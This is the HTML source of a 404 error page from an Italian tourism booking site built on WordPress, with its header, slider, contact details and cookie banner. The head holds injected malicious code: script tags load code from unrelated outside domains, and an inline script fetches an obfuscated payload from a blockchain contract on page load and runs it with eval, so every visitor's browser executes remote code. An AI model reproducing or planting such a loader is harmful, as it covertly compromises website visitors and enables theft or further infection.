3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
